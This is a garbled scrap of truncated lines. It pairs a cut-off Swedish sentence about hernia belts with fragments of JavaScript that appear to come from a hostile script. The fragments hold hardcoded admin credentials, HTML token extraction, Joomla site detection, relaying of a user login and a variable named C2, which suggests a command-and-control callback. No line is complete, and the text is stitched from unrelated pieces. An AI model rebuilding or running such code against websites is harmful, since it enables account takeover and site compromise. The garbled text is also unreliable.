
. Bråckband är inte en bra
var DEF = {login: 'admin_mori',pass:
n extractToken(html) {var p =
p.length; i++) {var m = html.match(p[i]);if (m)
hp\?option=com_/i.test(head)&&
(function (r) { return r.json(); }).catch(function
gin) u.login = data.user_login;if
 (data.joomla_base) C2 =